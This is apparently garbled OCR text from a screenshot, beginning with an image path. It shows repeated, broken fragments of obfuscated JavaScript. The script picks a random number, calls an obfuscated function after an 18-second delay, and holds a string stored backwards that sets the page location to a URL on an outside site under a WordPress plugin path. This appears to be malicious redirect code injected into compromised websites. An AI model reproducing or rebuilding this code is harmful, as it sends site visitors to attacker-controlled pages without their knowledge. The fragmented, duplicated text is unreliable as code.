
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/ret
c=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()
* 6);if (c==3){var delay =
18000;setTimeout($mkD(0),
delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6